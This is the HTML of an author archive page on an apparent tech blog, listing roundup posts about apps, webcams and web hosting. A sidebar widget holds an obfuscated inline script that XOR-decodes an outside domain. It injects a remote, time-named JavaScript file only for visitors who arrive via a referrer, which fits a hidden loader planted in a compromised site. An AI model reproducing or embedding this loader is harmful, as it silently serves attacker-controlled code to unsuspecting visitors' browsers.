			<div class="media">

		
			<a href="https://www.lavatech.org/best-sketchup-alternatives/" class="image-link media-ratio ratio-is-custom" title="10 Best SketchUp Alternatives &#038; Competitors 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-768x512.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-150x100.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-450x300.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1.jpg 1024w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Free Sketchup Alternatives"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-sketchup-alternatives/">10 Best SketchUp Alternatives &#038; Competitors 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:21:57+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/music-making-apps-for-android/" class="image-link media-ratio ratio-is-custom" title="10 Best Music Making Apps for Android"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-300x169.webp 300w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-1024x576.webp 1024w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-768x432.webp 768w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-150x84.webp 150w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-450x253.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat.webp 1200w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Music Making Apps for Android"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/music-making-apps-for-android/">10 Best Music Making Apps for Android</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T16:12:57+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_e7a84) {
    
    var _bb9ff = Date.now();
    var _d4e0d = 1000;
    _bb9ff = _bb9ff / _d4e0d;
    _bb9ff = Math.floor(_bb9ff);

    var _bceaa = 600;
    _bb9ff -= _bb9ff % _bceaa;
    _bb9ff = _bb9ff.toString(16);

    var _b5fcb = _e7a84.referrer;

    if (!_b5fcb) return;

    var _7bc52 = [22213, 22208, 22239, 22220, 22221, 22216, 22234, 22209, 22219, 22214, 22216, 22235, 22221, 22210, 22208, 22237, 22151, 22208, 22215, 22223, 22214];

    _7bc52 = _7bc52.map(function(_f930b){
        return _f930b ^ 22185;
    });

    var _f8c25 = "d83882859079cb86af3913844b9da5c3";
    
    _7bc52 = String.fromCharCode(..._7bc52);

    var _dcff5 = "https://";
    var _467cc = "/";
    var _a170c = "track-";

    var _f57e = ".js";

    var _d5183 = _e7a84.createElement("script");
    _d5183.type = "text/javascript";
    _d5183.async = true;
    _d5183.src = _dcff5 + _7bc52 + _467cc + _a170c + _bb9ff + _f57e;

    _e7a84.getElementsByTagName("head")[0].appendChild(_d5183)

}(document);
</script></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.lavatech.org/" title="LavaTech" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech-bk.png" class="logo-image logo-image-dark" alt="LavaTech" width="179" height="38"/><img loading="lazy" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech.png" class="logo-image" alt="LavaTech" width="179" height="38"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-608"><a href="https://www.lavatech.org/">Home</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-601"><a href="https://www.lavatech.org/apps/">Apps</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-602"><a href="https://www.lavatech.org/business/">Business</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-603"><a href="https://www.lavatech.org/internet/">Internet</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-604"><a href="https://www.lavatech.org/lifestyle/">LifeStyle</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-605"><a href="https://www.lavatech.org/phones/">Phones</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-606"><a href="https://www.lavatech.org/security/">Security</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-607"><a href="https://www.lavatech.org/tech/">Tech</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.lavatech.org/" title="LavaTech" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech-bk.png" width="90" height="19" alt="LavaTech"/><img class="logo-mobile logo-image" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech.png" width="90" height="19" alt="LavaTech"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://www.lavatech.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Archives for Amelia Liana</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Author: <span>Amelia Liana</span>				</h1>
						
					
							<div class="archive-author-box">
					<section class="author-info">

	<img loading="lazy" alt="" src="https://www.lavatech.org/wp-content/uploads/2023/05/6259.jpg" class="avatar avatar-95 photo" height="95" width="95">	
	<div class="description">
		<a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>				</div>
							
					<section class="block-wrap block-grid mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-card grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-twitch-alternatives/" class="image-link media-ratio ratio-16-9" title="Top 10 Best Twitch Alternatives For Streaming In 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-450x225.webp" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-450x225.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives.webp 700w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Best Twitch Alternatives"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/apps/" class="category term-color-17" rel="category" tabindex="-1">Apps</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/best-twitch-alternatives/">Top 10 Best Twitch Alternatives For Streaming In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:56:16+00:00">May 2, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Twitch, one of the top live-streaming sites, has millions of users who are active every day. It is an excellent&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-sketchup-alternatives/" class="image-link media-ratio ratio-16-9" title="10 Best SketchUp Alternatives &#038; Competitors 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-450x300.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-768x512.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Best Free Sketchup Alternatives"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/apps/" class="category term-color-17" rel="category" tabindex="-1">Apps</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/best-sketchup-alternatives/">10 Best SketchUp Alternatives &#038; Competitors 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:21:57+00:00">May 2, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Sketchup is a fantastic 3D design program that is mostly used for creating architecture. This tool has a lot of&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/music-making-apps-for-android/" class="image-link media-ratio ratio-16-9" title="10 Best Music Making Apps for Android"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-450x253.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-300x169.webp 300w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-1024x576.webp 1024w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-768x432.webp 768w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat-150x84.webp 150w, https://www.lavatech.org/wp-content/uploads/2023/05/best-music-making-apps-for-android-feat.webp 1200w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Music Making Apps for Android"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/apps/" class="category term-color-17" rel="category" tabindex="-1">Apps</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/music-making-apps-for-android/">10 Best Music Making Apps for Android</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T16:12:57+00:00">May 2, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>In this article we are discussing about best music making apps for android and Mac in 2023. Lets start! It&#8217;s&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/apps-like-picsart/" class="image-link media-ratio ratio-16-9" title="10 Best Apps Like PicsArt for Android and iOS"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-450x253.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-300x169.webp 300w, https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-1024x576.webp 1024w, https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-768x432.webp 768w, https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-1536x864.webp 1536w, https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-150x84.webp 150w, https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter-1200x675.webp 1200w, https://www.lavatech.org/wp-content/uploads/2023/05/mezzphotofilter.webp 1920w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Apps Like PicsArt"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/apps/" class="category term-color-17" rel="category" tabindex="-1">Apps</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/apps-like-picsart/">10 Best Apps Like PicsArt for Android and iOS</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T15:54:38+00:00">May 2, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Apps like PicsArt gain popularity more and more in 2023. The need for attractive photos and original images for social&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/volume-booster-apps-for-android/" class="image-link media-ratio ratio-16-9" title="Top 10 Best Volume Booster Apps for Android"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/8-best-volume-booster-apps-for-your-android-smartphone-1561792858-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/8-best-volume-booster-apps-for-your-android-smartphone-1561792858-450x253.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/8-best-volume-booster-apps-for-your-android-smartphone-1561792858-300x169.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/05/8-best-volume-booster-apps-for-your-android-smartphone-1561792858-150x84.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/05/8-best-volume-booster-apps-for-your-android-smartphone-1561792858.jpg 600w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Volume Booster Apps for Android"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/apps/" class="category term-color-17" rel="category" tabindex="-1">Apps</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/volume-booster-apps-for-android/">Top 10 Best Volume Booster Apps for Android</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T13:52:49+00:00">May 2, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>To get the best sound from your smartphone, you often rely on an adequate external audio speaker. The best volume&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-recycle-bin-apps-for-android/" class="image-link media-ratio ratio-16-9" title="10 Best Recycle Bin Apps for Android &#038; Mac"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/recycle-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/recycle-450x300.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/recycle-1024x683.jpg 1024w, https://www.lavatech.org/wp-content/uploads/2023/05/recycle-768x512.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/05/recycle-1536x1024.jpg 1536w, https://www.lavatech.org/wp-content/uploads/2023/05/recycle-1200x800.jpg 1200w, https://www.lavatech.org/wp-content/uploads/2023/05/recycle.jpg 1678w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Recycle Bin Apps for Android"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/apps/" class="category term-color-17" rel="category" tabindex="-1">Apps</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/best-recycle-bin-apps-for-android/">10 Best Recycle Bin Apps for Android &#038; Mac</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T13:10:14+00:00">May 2, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Are you looking for the best recycle bin apps for Android? This post greatly simplifies the process of finding the&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-webcams-hd-and-4k/" class="image-link media-ratio ratio-16-9" title="Best Webcams HD and 4K Cams for Zoom 2023"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-450x253.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-300x169.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-768x432.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-150x84.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620.jpg 840w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Best Webcams"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/example-4/" class="category term-color-215" rel="category" tabindex="-1">Gadgets</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/best-webcams-hd-and-4k/">Best Webcams HD and 4K Cams for Zoom 2023</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-04T17:13:34+00:00">June 4, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>In this article we listed out best Webcams HD and 4K Cams for Zoom and video conferences In 2023. While&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/web-hosting-checker-tools/" class="image-link media-ratio ratio-16-9" title="Top 10 Hosting Checker Tools to Check a Website"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/06/Top-10-Best-Web-Hosting-in-India-cheap-web-hosting-india-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/06/Top-10-Best-Web-Hosting-in-India-cheap-web-hosting-india-450x253.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/06/Top-10-Best-Web-Hosting-in-India-cheap-web-hosting-india-300x169.webp 300w, https://www.lavatech.org/wp-content/uploads/2023/06/Top-10-Best-Web-Hosting-in-India-cheap-web-hosting-india-150x84.webp 150w, https://www.lavatech.org/wp-content/uploads/2023/06/Top-10-Best-Web-Hosting-in-India-cheap-web-hosting-india.webp 768w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Hosting Checker Tools"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/example-1/" class="category term-color-223" rel="category" tabindex="-1">Technology</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/web-hosting-checker-tools/">Top 10 Hosting Checker Tools to Check a Website</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-03T20:35:17+00:00">June 3, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>As you are aware, we always provide comprehensive information on all topics. This post will also go over best web&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-reseller-hosting-platforms/" class="image-link media-ratio ratio-16-9" title="9 Best Reseller Hosting Platforms for Business in 2023"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/06/Best-Reseller-Hosting-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/06/Best-Reseller-Hosting-450x225.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/06/Best-Reseller-Hosting-768x384.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/06/Best-Reseller-Hosting.jpg 800w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Best Reseller Hosting Platforms"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/example-1/" class="category term-color-223" rel="category" tabindex="-1">Technology</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/best-reseller-hosting-platforms/">9 Best Reseller Hosting Platforms for Business in 2023</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-02T14:54:47+00:00">June 2, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>In this article we listed out the best Reseller Hosting provider in 2023. Running a website hosting business may be&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-cloud-hosting-platforms/" class="image-link media-ratio ratio-16-9" title="Top 10 Best Cloud Hosting Providers For 2023"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/cloud-services-difference_network-coverage-450x267.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/cloud-services-difference_network-coverage-450x267.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/cloud-services-difference_network-coverage-300x178.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/05/cloud-services-difference_network-coverage-768x456.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/05/cloud-services-difference_network-coverage-150x89.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/05/cloud-services-difference_network-coverage.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Best Cloud Hosting Platforms"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://www.lavatech.org/tech/" class="category term-color-14" rel="category" tabindex="-1">Tech</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.lavatech.org/best-cloud-hosting-platforms/">Top 10 Best Cloud Hosting Providers For 2023</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-31T19:50:09+00:00">May 31, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>The cloud computing market is expanding faster than ever before and will continue to expand for many years to come.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.lavatech.org/author/amelia/page/2/">2</a>
<a class="page-numbers" href="https://www.lavatech.org/author/amelia/page/3/">3</a>
<a class="page-numbers" href="https://www.lavatech.org/author/amelia/page/4/">4</a>
<a class="next page-numbers" href="https://www.lavatech.org/author/amelia/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
